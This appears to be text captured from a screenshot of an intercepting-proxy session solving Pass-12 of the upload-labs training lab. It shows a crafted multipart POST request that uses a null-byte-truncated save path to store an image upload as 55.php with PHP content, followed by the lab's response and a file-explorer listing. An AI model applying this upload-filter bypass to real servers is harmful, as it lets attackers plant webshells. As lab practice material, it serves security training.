 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
POST /upload-labs/Pass-12/index.php?save_path=../upload/55.php%00 HTTP/1.1
Host: 192.168.44.136
Content-Length: 303
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.44.136
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1vtPVfqPBFrUcBWe
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36 Edg/104.0.1293.70
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.44.136/upload-labs/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundary1vtPVfqPBFrUcBWe
Content-Disposition: form-data; name="upload_file"; filename="55.png"
Content-Type: image/png
<?php phpinfo();?>
------WebKitFormBoundary1vtPVfqPBFrUcBWe
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary1vtPVfqPBFrUcBWe--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li><a id="Pass-19" href="/upload-labs/Pass-19/index
<li><a id="Pass-20" href="/upload-labs/Pass-20/index
<li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">Pas
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/55.php/5620220829140955.png" width=
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyr
? < + > Type a search term
此电脑 › 本地磁盘 (C:) ›
快速访问
桌面
下载
文档
图片
upload-lab
zip
视频
音乐
OneDrive - Persona
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
DVD 驱动器 (D:) ES
网络
55.php